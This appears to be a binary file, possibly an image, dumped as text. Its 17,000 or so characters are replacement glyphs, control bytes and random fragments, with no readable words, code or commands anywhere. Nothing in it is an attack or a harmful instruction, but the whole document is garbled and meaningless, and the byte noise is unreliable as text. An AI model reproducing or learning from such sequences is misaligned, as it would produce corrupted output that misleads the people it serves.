w�q�1m/��Q;/R[���L�|9��v 
U	��52�𴄫C!�p[�Gd��95TM����::�u� ���.�C��&(duUWE5[0u���Q��TK�+����!�����cOU�:�1
ѹ�2oK�!d�@vd���	�yu+�e�P;�����;R;#�k���)U��Zu�/��"��[*�\�Z�U1p��ME��ѽ,k�۾��A��*�5�kTN��� <�KG6{G 7�P�P�!f-Q��!�S2x��U��pp%@��q�A���� A��5�D��q\J����0#=콞�Vk��<�K&�M�����t�B�q��[���ĮwQ�p<�+�S�M���٢Q�I��g�Ć �¼�/<�s�6�&!
��_�IU��qq�+�v�l)X�8_u��N��Ay �HEe����>u��5�E\�E�i�C�	�w8LIp\"��O�����73BǢ|3�w@v� ��M`�U������oT����t͉�]}����y�MCX	@vy:<U�+��a#���W�t��P�,��ZK,��S�t�E�(?=kC�.{%���1W��6�@&o�a�y[ gn0�ZJ��!е�CtaΊL��K��/���TEIT������7R5���p�u���d��h�.q��{#���O���9&�LZ���5��sq��g͆��AL�q��f>uyP9�p ����GiKѩ*�5�ˡ��ѥ�{]�Ed����P.!Յ��o-C�a�|�wW����ؔ9�,ռ1�?m#n� �1[���D�6dgRW9��۴���+��=<Зm�W�x�x��@L�4ҹ��M��+�JxY�d;�|ް�_͒��-�ǲ����_>ŸM��2EA�������ȯ�|�Ģ��]s�]A�P�n�����]ɮ�ٶ��5'5��J���Ө=��ތ�z	A�S(�wu}�2��+�=�6�84�������?�&��G�����s�ƶ-���LoE&��!1-�-��i�(f�P����2~��BTe��� ��\�=�W@�'�^��깨��=nN��z�B1�O��Q c���`~@H�2i�ఫ�inY���0Q�
$|O�����m &�& V6�&�����s.�.~���
8`��
彴
��Z5P�1��#�� Y*�q�Ul�{�ª����� `  @��0������e���-����;=~���� � ��$^�ޓ�Ļ�i � ��p��n����NP����_n�0]����N&` ���� ?Ď���C����>���Q��.��n���#t;w�W�������N�0���[� ��l�����Y��^�^�.|U�8���m>,�_��_�5�[���������{=|�nL����^�����p�����R? _�8`�O�����ܺ���@��9���1e���~����a 4�����n����T�m��0/嗍�����Ya�9Oc��@���X����E��ԙߑ�+�+��n �����>�$_`����en��>�c�
5�
x���^���Ú�����4?�a8?��X��M�Q�����t��N�Q���_K�����(?E`�.S�����$X��A�	.d���C�%N����.63��0 	�a��ÿ-WL��⠪��NTf�fE�9u�����ρ 1 ��@�44�&Qdi�[�4�o�V�aŎ%[�ȣ %�Q�ǆLJm��ӿ�)ۻ�k͛���%\���G�[���D�6"p��*>�Dx��9��	�)�+bԩU����Qא	r������E^!�r�f�)��+��?|��/g���j�<�Q��N-T�����S��gc;��"<���{��j��d�7����o��:(��᫦���
��j/>#�O2Ǝ�N ��͡2��?� 4�\m��,H	[t���>�G$�:¨/�Q!��!s�SѠ_4�H��h:=:�6�(��!�r	�)	 哙�k��jE0�Ts͜�ȵ��ZRJ����o��jh(06����*��(m��7"�-,�n� ]�@����
l��Js��i��ASU�����NG���QV��ҿ"�D(L�K�A��\uXb�qF����N��2�����?J��1I;� AP-���60`?����U���U�e��2�Ҍ3�P�%�:�8��%�L��w�����R�])�j���5�$�8�w˂<�*E� ��[�Cf�$q�s��@RY�s ����T8>���|5-�@�������܂K7Q)WV�-�2�/�U�ʁl8� ��
h�!|
�Z��h]d����N�Ũ�H���{�T��N����%� ��^Y�f�l� �<T�
���4�>��W��c�+O��!{��.��F]kr1�d���RȲ�L1�r�S��1��d�hc��jљ������SLU�eS��v�أ7�փbQ�I{ :fV�""R��"�"l ȉSr㤗_��3��z�T��f�w�#��C*��S
TW����<����@�`dsCSȫԂ���	�I������dn�H`BAP���C؄�����#�[LH�ǰ~`xN��aL٠6�AA��	��/>���/"AhD�Mr�tE���PKڏ����Qht޳ጦ��ӹ�<"$����PF� �@�Ha�b���#4 "�!� C�--dv%�]��6��4�F��Qv��`4e%����D���HC/2��r!�*�!XtȄ�b Ш�@"A�;�� D
���d�A{�W"R��Dl��@=�d����0I�j�6��H*��D8K	k�?i����rC���'!G%�S��L��C,�h�Î�h�t-x�+����J�"��b"a�- 0��@����� �	)Ta҃8N *�$���>�ǋ��A��0�� -�������J�c�@�G
J8/��yЩ���R9U�t�	R�"�WU���A�h�	L�T=$+�֎�q:+^G���g�z-�]	rBIh
T`\z�	����YX����D����Q��(�N-4FUt��!�� �:eB&y�
�O](<�s&��VX�@�/�G%$���@�Z��q�����	~���)������`�Q_y�`TUV �:�zh�  8���8��`�k�b�)��]��9�r��� �q����ꆲ���-@�8Q�H���+Y��xړ���'ER�UC�*���WRT�0W��]eM���x�uIA
I��*M�@4@�i��i0o�pX���%K��kZp3��}w�M�-���M -�j)�
�		B���>fALUf1Eė�=��ڐ4�G��X@Adb�$Ky�.�+��D��1BrL�N`��ԠU*d!o(����y��H7��r'���6� �)�B��ӭ]a�=���@6�Z�es
[16�	�9��I�u6�$�G�Ci�<��ϣ���M�h� ��g��L� ��K�L�Y'���@�e����T�2����,9ޜ�0P��� ��e�!�JVv���4��ZB9L$$�j�&|����:`���?��@��G">aʁxC����?$�l�O�ؒ�7rL��	�^���h���v�mXh�܂n�c��$�|!ڋr��ֲ�<���%��, �X�uKH�����pT�yOW�U�~P��L̸*d�o������M������r+��J�\�W�|���7Bns��HF1���X[��Ю$Ҡ)��yyA^t�5�mBI��$q�A44�(K R&H�2v��XX��S�rQ�8a�]�?��h��@ZQ��=��8��ʢ�I�<�F��\f���#4��� �?�4��R\���(Gt�h���9H�5�I�`:���لNp8�c����N��C�8�9���];��5���>�S+�<}�e��KA�;��;�;ay���>^KHh�E��'�*��iH�K����#���6"��Cq���B��Z��{��:���@� ��ӵ�����(�����>��S>�p���TA��KA�[���;�\F����Ct<�0Bo X�ED4�s6�3��r�*,���YX��@}�.�3*�N�$R$R �>�#6c�IC4�8��8ZܾZ���54�;�D^\A��9�a�C��>��O�C�"�E�B$�A��l�ǳ9ȋ6F4B#�K�&쉤���K#�s �¯8T}��t��`��*R�@[�;[$�Ȁl�<�Ã�C��E���HA��Y�Ee��O���HHH�H`���F�F�Xb�p��+5�Kɐ������	��r=�����Y�B:ƃ���ІP�+��RI���������F�,ƾ{�`D>�`�6ȁ��eT���D�ȅ�hS��I' ����t�RsJ�[�C��@,I�Ĝ����!�@`p�`�w�M���$��O��tH�H�HJR�~|��$�Z��y$ƫ�^J#��[髨M(C�h���(�ɫMW�<h˶$�dĂp����Ś�;hK#�1 �|�w��V����D�sH��Ns����d��HW��$�������TA�H��D�\��<�\��=Z؜������H�� �����M��6� ����γ�������,�w��m�8�iLDO��� ��tІ�Hy��H��0��lρ�J�$������@�ѝ�Æ����j��(���������<�0�+���\KTԀE\�f�K��"����a���`(
r��$F���d�k��e�m��`�IH�I��IІבּ�8��ы����S�� � ҞRe�Ȁf�T���D�Y�O���HT��u��V��I�� �T��b�N'���O�L��,I��6�[1%�3}�P���x�x����M�S��S��yx�y�Em�j��X��)PP�|�Rvm׆���f>�{�W|�W}��h�yx��jW�E>�Av�q�M���Fj\�zX�����A�UB�X������4�%6RPB��4�"24E��`��JL<��քl������S�VE�B�I��7�QXLuXP�j�p%�P%���W�h&@xZ�����ګ�ڰۧ��5N����׫m&UP�K[?`Z�-[Ѐ�؇E���9��F�e�j�Ձ \�{�D�<�C�������:1��8
��
��M�N�Ё�=���P��u NP���N�6v�ׅ��ؕ]v�Q�ױ�i���qZ@�W��mܺ^�%����y}Z��3�m[��P̗��Z	�����u v�^���-����A(_�܎=��L<�RR�Ж"M�����4Y�(
QLHku�p�$X�n8`�p`�H ���`o �I�^�X /�ڮU��L���l���ڰ�����ں�ݱe��ڧ%����>a�([>�Vq@T ���ݔʱ���d� ���(�^(8�	�[����[����b�	8,���k:'QQ)�`��e�%UZU�������|5 �� �� ^�ը
��6a�
��9[b�a?�LU�]9����Zbh&9�D�dK�d�MdM�d>[��p�� ^�5[�df*�fҹ�Teݕ�u(b��^~Z��eI� W@Wi������څX��!�����shMs��:����^�TV��ݧ�ڲ�i[��];��IV�M�Z�@��߽ gl��Q6�{fe@` ��I�]S.��dve�m���*Y{޳���(^�F���R�d9%����b�P��jɀL�u�)���'bs�Z�=a�h���u���ZT�Z>�����dU�fa�"�@Ȁ�� `�`~~j��j��j�� ����c��ݠN�ln�����ډvZ��.a?�f��Z��^�]��˱	�<4�$dy���|O�f�Hޝn���wV��a��fI�j�e ���� |0�J�]F ��W�&�B`����I>k�m�fx�j����ಝd]�dg@���6�c���P9I���:G���C� �O{�������Fex�dN~�T�fS�d���׾ ��(�Sf�6��a�9��^�B� ��Z ���fHﰍdf�����>�{ ^P�j���t�j�~iV>�bb��Z��}���e����s�8��짽�jk��b� Xq�d��p(��`��.g�.�cU�n�q�(�{�db� f��{p�(Sk�V����N��&^@p�^��鉆�����S�a�����\�4��e&cY���h�Q:�: �}.��j=�j�q���r�yV�H&�A�r�>��6�{(H�tI7I�tK�tK�Z@�s��s�>hb�oHo�a��<� /�>o����i���.ٵLD��K�ȝX���4Ee�f �'
�fa�f�D����Wp��d�jR.g?��u~g@��&���K��vMN�I��A������.����%���FwZ�t��Z@p�������좈:Y�2f���G��+?�eg<��,'�P�����oI��&dPnm؆e�b��q�^�U�e�G�S'���d�?�Tw�S�w�&�)u����Ϸ��E���z\`�
�4H=ςP�߅�p@vL��$_�"��~�j�nu���%ꃨ��k~F��f�a�ꩆz�%�R�nT�tJ_z�ozK�z@8��p�*�g@hw��S�����h�y-V¼�Kb�,Mf����(�_� ^b���W6Ht>���Jo�'�!�熞WD�l=���� ��q�r�Oh��~Nh.�Z�f���y%h���o�����&~���'���|M^yL�y�j�O���jz��F��$6icIjХR�#�zJ���OWL��{�`�*X}�p�=_��&�~t�@��@�F( b��k��B�{'^ ����B'
�8��h y,T�_8�(Z�CI>��T����B:\�s��{<-�O�=���״�G�"�Kd�����  �+��_����_�M�6����B�g�j�0��p���K�YG��L3#J�%�&,�vf��pRܰL�+�t��$\��`���l#J�!q���r�AM�*Ȑ�V����� W�`�D�߹MӮ�h�|[���0%ʆ�?����;x�"T¡@�o�|W}N���А�R�8��� :a�ewO�y�J���2�u�uq�w�a  �h��?�`��?��f�!��Q`���?�V3��&"՜94�����#x�y4�G1p$�I*�$�<=ؐ
o=xE�DC�C T�c!���)���P>��|�Dx�$�J���  ���K)]� �?��Z!�e��I�� VC���?���
����׋�7V'�t���h5��?v���y���O���꠱�	��dk8y�K!�&қ�
lHu��Xh��t �N��^�H��F�G]�+�q�_�7%��Mg�d�^4��!d�A2M{^Z�N����biV'�X���h�Y���}5�9e�jTs�� F�(X`Da�1�1�t��K]Q�>�nvwe�`jE���h��g�]FY�03�K�)x*�W��P��%kE�F�c �ո� U�/�$bu�Q+�H���5N����Б@̈L�\�T�@{�73܏mF��2�c��4���0�|��[��MYRE�w{�F��Q��ךN��k)'�� ^=iCZ;����9cX�5�̌e����K��yk5e31��x:j�R��9�D����Qٖ�`���~.���_�cB��^t��xB�ԟ�����:��cԣ��Ee���������֩st�a̙���7H@b�g8����,0z#
߬s���%��^��9]��(	��`�ѽ�|�X&ˈ����E�3��3d����GxB@��ٯj�D������R&���b��9CK�6�#��!ig��?ĪY����"c�c%�}/O4��KZ��7�-{b���-�$hޒ��t��0�d���('��|�f�A�Kr� -%��a�h6�>�p�?8y�?�*%B�'B�U��"?���p�}�A�Y�(�m*��M0� 06�Mj�*�,���K������i��C�GC%�T�s�L�5��0c�=���CYG��zRB,*�D3�՛��4X�j�C"��/�Dq��?��(q�QE:�9������X/���C�I�#e�5�0g)���dW2�i���Q�b?�ֻ
�<~I�Lj�Դ��%P�$ �#*,*R��M��I�)�N���,�U{��3n��\���b�*�p�u.���܅q��G�
@?�)��8J���2��D���D�r�R�Kl0�Q��7�ڗC@���)�k�U�!�VL�!���;ȓ��:�G�Ύ�7�Ά�liIS��^� g�I��(�{}�!GR��ϴI2��̺r2>��#1����1k�ښ��Z��(^1 0�x�Y,�v�h�FRB�qUe���z*aB�? I	y�%�� ��;�ޑ
�*|]�i���
-P1d��r./-e����]hR���e��lȉns�ŦN,D��?�QņI��޽��JKsծz$�|�	d�K�=��L=��Wil�j�(N �2p��Ji8 5��=*����j&�Ȕ��A@Џ�1Jt����?��+�=�C��k4��!r����������o��!2�����&Q:�B�7y�^Ht,����&	�}{�4<I����BP�\*��t5�|����~��FM�)�e�%�8dQ����U������҉��J�"mi'���P#��L��2y�q�F9�1_J醠�{.$�
8&��1Ww��'��N4�AJ%�G�@A�o�	r�%���&���TV�j��9�5��	K4D������c��X�JS�y�kۉ0�A�~V��q�\�(�ر4� J�os���t��M��4��읹�qɇ.�679R��Ɨn�M�p6,�j7�1�c�o�x�����C�1�[3���@l�r;�\3~Kʷ$'r�
����PT�4��G;s��f�=!��4�:+�����q\Ye�3m�`|dMn��mJ�j7Y��_��"�(T��ȵ8�!��l�㖂Q�x�����Y+3�'r�x�x�4��s�%go�)�^f�s(ރs��G�2�K��W���	ߛ#�HI$˅�r��W�����O{k%8ZQ�;�q�YD��mNAd�Qg�{���`����b�'p�&҃��߄��{�ˎ1�~E4��P��0�u�FHS_��؉��Qzك�ރy�}��|P˨VQaňP��]P�M�B9�9��B�C�=U���H݄�4HyɊ���|�T-ӻh�D�A���Dx�����ۼQ�CxT8�%Uӱ$���	���í��i�1������'9�f�� d r���ba�p��L��C���?dC6������e��W|5�<4��L��MSJ�%����CU��G�v��ɓ`PF��_0Җ�T�]F��G3��<�15����K�Ǩ� �ʾ��RkP�*��+)�d!��D��y�]D���yH�N�A����;��#"�D�A�i\��@2�C9��\}�AD6����	�$�YKD���@����ړ�� 6�^L�N��3���̡n���#VBC�M����,̍��M���̈́F�ݒ���Ab�MA ��
l��y	�IMF4�BhBCֻ�_��Mq�B6�E<�ؽ�)�aw�:�Fؑ�~di%@��A�ӨXU�yٗ�"V��������0�e�����I9��[�e���4Hc��@x�#��p� �����E����B9(�?�CC���I�w|K�T�8��9X@
< �B
��aLE����|f'�&�̈́�P$�z8�*������pF(/��a9�c��������e��C�"�<)�J 'sKK�N��D�9�Ȇl�� L�?h�$���
Q� ;��x:�0h#Mb�c��{����Mg��j^CX Q��$[6'~���e����R��Iӛ���U}٤�ӆq�RQ�XʈT��T5�a�簘fp�|D"��lL�v6D�cC@-.%�t�G0�0hMj.�h��e/h��4D+��( b00R��MV"u�
 �I�d�	�A� ,�&�����(�D�	J(��ϙ�X�R�pF��QW�����7LA2hg2��?L�6�h�A���$xDy�(8�%L��T��9�'�L�|zH�1ǽE��� ��՛"���G��2�K���&\b��b	#V	Uv�%Y�wUfeF�1Y�q���I�� L 	E4"J�C����V�#�g���yj�+,�¦K��D�  6�(C0�M�~�Z��*]�FBt�8�J�A|�Ul��?8#�m	x���syi��D,U�ŃÏN������z��<씹ќ��,_		D�b:DS8E�@S�lC,+�y��% LC �_�e�M;�(5 ��8��(xQ�l"�UPV��D4�#M��A,�N��D4p�C�
��H��� d&@�-m4����j�:���,�-�+��S�e��9T�
�-��
��ަ�ߦ�`@�.	.�@
� '��D 	�� 	`�<��?,�C$�:�D�c�"��?�A �(T�(��(�4���_����A�R�?C�Y�+� 9A,1� ,@�v�&���C��؀$@.,/	�M��?�d:d�*\/`���B�j���@.4*ϊ��l�d ނ*]`BC(��m@��H/��yDC��?L�Ye)�E����@74&M�c� ����<X�?X�2,C�C:h�<��Ch@��C�)�.	��C����l��yz�0��DD/m�$��4�UT�Z�0��D�ZCІ&0MF��F�(X���(la]��&q���Y��EW�Zl�G`_����,aY4̢���ɛe�� K��c��#�'c�(*� 7�DA��i+k��?|n8�(L�!��	��C��p8 ;P��n�0�FCp$ 1Q �O���&[2Mvr;w�H�p+r���S�rY�1o�FW�ftyq1ƪC�e�z�G��e�����7�8t�&<�?<�"P�47�[XnOD�7�7�s��!��"�n!7�
��X�C��#��C$�gyV�C�d$��&�Z*W�Ct�?�0#LE�z�'�CS�,-�D��&����f��a�&�j/0���A0�Jd2^(���5q��Z�ގ�X�ChC�r�g0�:DD :b ^J�7�?x)$2��_9��(��S �$#�����$[�? �g$�3)#��M���&{�)��DLU54[_V)��ɴ1]F_�E�5W���&/_��t�{�����`JOʙ��K֖�5Qd�M�<$�<�t����OG�����8O^��?�s!'�	r:�@1��?$C L#�@�xj�DP�T�n�(�vn�v@���
�a}YC�t)U4r�rL+G�d��uY��N����٥xe`�Bg�IV�q���+k�uWV2�(::��O˂Ct�C,oC�BП}��!��}��S�sCCk7D �0�m7�U `�%;D$�vG�"0�W�U|�"�Z"@�������p��5�8��T�r7�m�t�t�ut���w)0�Io���B)�SͪJch��1G�qZ?��m�f�c9<y
��g��?��C�6S�vC0�:��ng1L��:@C�m�VK/�CxQP�>�pB�������sE�q{�PM����x�����ODy��H/$���Y��X"c�6L�9wsT)Z~�Y��BX� �D������G�B!��D�sh����7k8l�� xl'8;hu�5x?�n'4�;�(�F�M�(ѣ~�n�B����L
���o��u�oq놴g���v���'�9�3V�$Zg84H3���-4D�k�-(B��CP58Q��G��C�����x<Ey�Y�]E�3B&,�"P8#��( B�9�+��&��Q�|��.�u��1���{dA�-b[;E���s�uk??8��y�V<Q��"��X���F|�܃�ٰO|QT8�7ĭ%��ѹ?�C,B#�u�k=��0��!8;�v���mD���<q���xW�w�:0����|�$㺏�pZ{��ӆU;�U瀃;D�w���y)���"BC B"B"`���E"<>�{���Ul�&��?3���E�o~�w���L�ohX�8^��C������;()uq��|�F�s��sC���,U(�x�����}q������1�[��x���E"$}#px#�~kX>�k~V��ӽ��V�����_;� ��V	<$�߿��	:��P��#>LxcF�9v��q#����J��@�E�%4�qF��4�T�O�!�[5����!�J4���D�����?D��C�P*�QS_���o'X�
+�,{v�ٜ%���s"ͱk^��o^�{��D@X�H,1�%�s`����ЭY���*�"�`7v-�4�I�SM�����27zY�2I�6���{�.��oג��x !� � ,    ,, � �	H�����(ca�#.�H��E�H("����$Kl��1I�!f$�2eˏ���s�ʛ6s֔��O�?}~:���n|����i�g���i� ŗ-d�Ph�E�*]Q�+�_�P�M�b���2f��t�j[�L�Z��oބ�LX�C�%�L,a��b�1aL���<1)���{&O�pd唣YN�ɳ�L�8E��9�fʡ��, 4��I�_ʔ�S�#n��P�2(�z�@AF��<Ti �,سc�����Do
��RoK�-���-L��}��/��b��5�E(A�_�����%�j�U��"`L?�v����v���6�PH`ToF%uC*B���1�� �&�##�!3��v�y�ug���yԩ�Zq)�V�ؒ� x�e�-��RJ-��r�*�8!�N�g��!F�~���C�Q4�hm"�&��E��$'e�>��!]�D��xkA�����n��F�oH���I��
@l��	�n����_س�w��)�tڅuVZ`Q�]v2��
d�^}���'�&�	%����[Ϣ)-}N֐����D J�G	T���9�r�!��H"l!��i$!E
JIr~hS�4P��)�5e��$j�TR,�X��4�"�`b1+�Ԣ��8��/��u�=����U�kv�jw����
^}�BI#�z��Χ4����-���b�*v���5���FPa�/�Ҋ8����	@� �<<Fg�qV�/��n{��\| 7p_���E�T�%���7�He���3�H�J �¸�R�/����J�UUN�0��j�k���J�.��eK)�|��'� {l"�R��VȠ�e]t�mjk`�����)����c�{�(���n����`K%��C�A-�4����`��X0�=eZ �,.�T*�����ǡ�#P�:�w�1N�:� ׏Z|�S҉ή�3�ynW��NZ�b�^�"{1�%>�J�nY�;��vQ�*XAWpI |��7�0m���l�C5a`�<�1T��-2���P�	f������G�exы�* �B�	x��LRᯐ 00�1�hcE7���#;H�q�c �.e(Pt>L��|,��J�2��*���L��U��9CF�pfB�َL����;]��> C�����kU�!9�N��y��?�P.���kx�JfE:§l�G�����HC����!���2�a�=��R>a#��X� �Ȁܸ��-��~�'>����V!A���յ����H$&�$��e^���*�A�hp�p��.la	S���'�YH���2w���+_9.�ܪ%�`�-��a�;N0*�F%��-�4/����Q�IB��/|f"F�W��ř��#� T�F���8��wD4��@�0��C"��8ѺPlB���!�APt�u��X �!�@�â�$�XFѵ�ʢ0](�/��X�u]fu�S�N������BS̐�	�e~r�ڗ�R��!��!�� \�+PG
T�Ŕ-Ne���^��<5�$����\���\ ��"g���v��nr�آX7�C����gA�HD��HD3 ��zTe-����$
���꿡���8� +�8SցA���&��M��w��i��L�O�1y�M�
j!$��FԔ�U^�*B��S�Y�&���l��e�"��@(�:�QB�cի!9VA(#���)�J Z�,�`�0��O��\��Wt��X��v},~ߒ�����f(��f]7;'�#�&����;���pLc�AZM��ja�5��z��1����T���h�/��&DőQ�����0D$�1�u���0�w���5��H$"J�r�2�m��^x�|� ?���'�'I*s�E/J&��IPrE#F*R��0��3��`����f�7L觩���%2K01��i���E�%�I:��Z �i�l��@�1�J���Ta � �k�F���x,��h�b]	ܵ�h��]��|�4D0jCxb���0��e<N��ȔT:��.����5X�[a
H�flBn{�'��߱g&X��f�I\+�v#Sވ6��5Tl�}ML�J� �2D��7�2��J�@���̇�D,"�Hs���g|�X�'⻮u�Z��8E��D�B�J�]��E<b���:�9`�CH@��4_�t��=9N��68MW/�,;D����s��A�>K����LYk�x���P���H;QB�u�.s�͝"�9���+��ý#������R�"�p?c��[�b�(E�㿈��?]� y���Wy��p�`	���p
�p
��@����_�1Qo!Q�$a�J�� �-��I��t#�`�Fa�$u��T7n0�g��38A[��|;�<>�Z�od�b�a ��4�/����&�cQEf��a����	�PS0�@y�2
��~�`��w��x�3��q���xtX���t������
����`�p Q#�2$(e{��f
��;��
�Q�Y*�B��	�`
`|wfw6 0�BXgu��Es�!`GK1�����aW�gwb��oP�)@ �F�'w��iH0#vPX�P��j�B_[e�x��w�g��x��x�������q� 	��~~��8e�F°8
��$�?S��+#XtաJ.�9Va��$�1 Jw��rB�����YFV@|/Hu�xgV��҂H��K��$⃈�n;�AX��F �i'�/�%9@ b�R��/�~2���`>�P�W.�xd�p
� 	иV�x��q���p�NI�
�	DIW��� e�`	�԰�`	(�0�P>�� >���f�-�����J�؏d�+�t�h��r`�`
�(u�	��X�0��u&�.��L���'o�(�Lb���X�L�o�Ao9��DR�L�&�9��p
����^�@VƆ�W�D���x~7��p������yP��0
��^� �@АS0	w(���	��\� �B ��sق��*�刭�Y��`�v��0ZT�	��8nVg4@L v`&�W0L�"ych`�� F��	'��[dweD9pFq�&��c�U~H@��	+�@������@�'�������	�P
�@Z�x�e��� ��8�3�`	�`
>���� �8�� '�L (P{Fɐ 菜���V�Ȳm$ė��BRja�	�Џ���`u7p�ӄ &� a� r�TJ�_0MwJM��`�_ ��M�% {��{���z����u��o��S��f#�5q8� 9�� 	� y��^�p�"VV�K��P�D����MY�.
	�Z��3��y;� '�	'0+ �Vp2L������du_ڂw&n���
�ۆ����9;�Љ��aJu��N4���T��4�]�� �3H9���d�/�:��p��0k��	_���F ݃��}ϵ�O���΀�@_Š��~�`	*��w�K�x����7��_��P����_P�.�.��~�`	���
'p� ��o����jm�amP'u�vu��J�ȝ��t�,�g��V� �ڞ����gVp�@-�� �0Ґ	7C	���a���k�^���ڧdH��]u.��ʀBi>_��r��Io� ڇ����_ �C�����ə�����'��� [��Ȣ�~~���I�UٚV����� �ڰS�������)Z0���ɐ���	� 
�٭!%y|9����H��J�纽���4@_�`�1hdK D  @D��
 a  �@��+ � q��,@d���	1@��0������\��8�� �KT�r\� �y��?n`��
S�3[���p��p���w�K��w�(�x;��s8���x뗕Y9��geVƢ�@= �S���$�0{����2`|�g��
 ��� �,#;[�:ٚ,U�*P�00�]�v`��R@8�������8��� �����ǍҮ\�d�8wJk<T:(�@�Pe���~\��Xb��ʰ���00 ��8�0	����9´��� �x7��1��P�x�������Ɇ��V����@ �PӰ����-� J0{L ���nƉdZş(C�k��#EW��Y�ju*�u�˽eluH�ƆA��P
��C	���	�@�d@��S�w�8�,��Ӷ��
�+  ̯���Dp	l��!&T��=.���L/�*�[�@Р#�~���
����̀w�.�����՚�̚�����G�D��s��Y��#� �-��0	���������gS\͢(�V ����ϛ�Z�.*���J��v�u�Y�]ka�ƀуx{	, s�8�`���s�,P�{�����K���{��d.��d�'���;T�/�k!po�[��\#�T��@���@	ɹ�"͆(���� ��W�6�7�H�����.��y-���Ǖ7�~Dy������������	
��{X�a

� ��Q=��;ńY����YX��ʒզ�W�1]˵f��4�v M����d��	����,  x�d���ρ�QD����s{��
�����lk����v�۰��#�z�k�
cB:,¡��)��'w8��0�w���]y�IP���(\�"�m�կ��7��� �ɠ��
ɚ����Q��ݠ�R�R�ܺ`��m�ė�0 ��H�b���Iv����1�_ ��p�ξ���\�Gz����8�m"R�8�[��@_�φ~׈����Mѕ|ّ]њ�:#��k)�:��P	��{�Z���0
����y��B���)��"*��J�Sy
����=0	Ű���Y	��A���;��M��y���ɢ�'d�����	��,ǹ�V�e���i*�% ��"�n_�����^f>������p��+�~\��J�S9�� �^�������K ѕ� 	���i����0	�.kh	�𪣪3�'ҲV���W��� 
+=�0�x3�6�N�b�ң�t�x"

P�xYٚs�����>0	�K��`ZLNZ�]�dj
Z�
;Z|`YXW�P�*�j��gV�>�u����=��"�
���P0�_e0_�=������qI�]� ���P^�`H� ��Ks���/����D��p0�b���� ;��U��0��`���W�Z�%�:O�._\i��
.w�-=��P��ld~g	�W
 D���0	c��`Z�1 �3��\��kV�P�Ku
�,&�����9�p3���������i�v�0����K�%b,A�K�q
(���BC�B9dQ&P ,Ȑa��"��%�\$Y��1�U@�L5�.
Ҧ�B�,��g�<K�pS�F��AZ���"K� yZ�ɒ'Z��ĵ��Q�m�)4[��R�h*SHY�R-k�T"O�ѢJkQ0FZiI��U�^Z�JŲm���ZL)U�-H(T�p��
��{��wVX�c�\j�>5������F�a�-H���y:���w^<3��	%��KU�:��7���;A�%�R֒��]�Q!��;�9��E	,�yPbRlh��|Pȧ2���q(c��/(#n��
��{n(���d��h)�*��Z$�E3d�Z�jH�*��D,�e�DZ,�)�Z�*�ܺ1�`�J+���*�<a$����d�XbYf�bHD�&�ēR��f 
6�H�k��?H��;^p	�P���f�M7�䷋i�6Db���
�1�N+^(��R�;K1E�;����b8�i��a��کM����m�@Ј#���M�=2L��"�J�DM�$����jY�<J't�x$�Ē/媷K$�m�JFGA�-ςf��N̊�� �D��ʺ�J&+L0��L�*��rj&iA�AZhA�1=r�fH�mތ�4�p�GĠ���h��Ff���@O�C`+�@b�T�H��.�.�
�N��S�J�=�x!�e9�Ջdը#�j
��@8�H V�m �v��G�s(#��.�li>�馟�Jn�<��Ҡ@������B� CF�d��D���
G[lɒ����,������+Ŭ���L����ql�Vx�OL|
�@f�7�,�/�q�PP��pCd��6��y�(�C]��ft�3��L���R H�t��	��^�����v V�:��m�
�H	�Y��"AB���
*)�ZBh\D
6�P��m�_x��5�Q +���%���`����) ����N��� �[\bRʜ��Rx�2��!(��������K��r�D�"*���8��,c8���tS���b��t��]$�x�iD"�(�%���D"x����:<�YΨs�Tl�{��IH>�)���!��D�����Jk,�Nr�?tMi�n (  '�	�"�����Y6q��DY�Q:k`��1/ٙ�*{I�&lAA$�E/���w]��(�$/e����"���lш~y!a|�½�,�`�S���X����S���d?T@�/:�O�XD�%�4jy+;4�@);j�RسN���?�1$^D ҈@ �� �{ %����&�
v��PR �̚B�qr�G7mۭL���
�܀����`)�q�y]�t��5Zq�m�e*@ܠ\�![\"K7|j�sC��G(��\��"z"Q�W��2�dP�
��Z�F�bH�0'B����A�/�:` �o��x�c^>��ϓ�&/p��)�f'��+	B�e�M}=YI�! Z�4VS�nn%�B�O~�y6.r*�40Q�L���jh4$x�Ç|������+mF4b�)��������E�)�B#�f%0���/QLj����na���l��s[՗[&�A(�.�X�Ӄo~2�H"(��?�Ԃ���s|!d��9��<����y���b��H�/k��8T!�c/)��d$�,�xv�M�&���E.)[ږ8�`	(A�gŀV�	M5$\���C9�- �>a�y���|1-�RT�`f�������f�Eg�E?����G<�%{?�t@%KL��S�)��~�o%��A��0pģ���qA-���wXH�Q"*hq�0Y;��$%ڄJ���ݶ��7r��C|�"�Q�Ԁ��%��ӿ��F���Q3��H� �f����+_N�{d�ʺ��*����L,W�̝�	�A��#f��v��ft�XE&.a	�����5�([�+[�.����b.Sߢ*b�D����f73Q�
]�9	���=�O������2L`[z�TN���;4׵��!Y �Yu�"&�����P�ź)�CX����$ �P!M���Vk`�e�/,Y�H�-�����8�ᶑ#j���z/����.��4e��\\���+���_Ab����"40�<��˝%��	X�����Ј�^��<'o�$��%0:�nz�rG��)�>A��<D��ZϠF�"H ؐOiw��0 �|7@ p��^͸i�/�Q~|B���!�P�CӁ����� !'�u�)��i���T��7�=mZX���L"�A�W�sY�D���q�C���u{��ڠ!*��E�"(�%a���tHhpFВŨ/[Іeh�J�&WH�d��mY3A8x�ꐣ�[�85B��'@;����7�,�������ӹ�(��+0�|0����@�`�剚���hC	�L�^�d��o ��5\C�! �i臈���A$��
�cK29l� F�7�Һ�
�	�t@i&o��pk!Z����R-Y[�.;�H��p��В
4��H[pT &��
-Ym���m���jj �qb��V��9Bc(����C��ἔ���VX�ӰK#�T_)0�[�щ�0���hl���+բ�c� ���c$A��#y��y4���@02<.e#?��C�b��{k ���)��
�r!�Y�/}�?
,��8K`�e��JȄXp�+��(��yۖX0�3���j`��}[�[�0�4�d(�'��9����}��Pd��;,@A��������0�K���)���9�,��xȵC��q��ۈ�8���(؍�Y5�@Dh�q@?����Z"8��G�"��Ґ�c����7���Xx.Zh���eX��Q"�⠶��"�ZX�u�29��X�+�'���b@��������k�jڮUԒU8��ЯěZ@�0'�D���J�����[���2���
